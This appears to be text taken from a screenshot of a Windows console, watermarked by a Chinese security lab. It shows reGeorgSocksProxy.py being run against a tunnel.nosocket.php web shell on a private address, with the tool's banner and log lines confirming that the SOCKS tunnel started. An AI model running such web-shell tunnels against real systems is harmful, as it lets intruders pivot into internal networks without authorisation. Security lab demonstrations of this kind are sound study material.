 D:\reGeorg>python reGeorgSocksProxy.py -u http://192.168.43.175/tunnel.nosocket.php -p 9999
←[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m ←[0m] Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m ←[0m] Starting socks server [127.0.0.1:9999], tunnel at [http://192.16
[←[1m←[1;37mINFO←[0m ←[0m] Checking if Georg is ready
[←[1m←[1;37mINFO←[0m ←[0m] Georg says, 'All seems fine'
贝塔安全实验室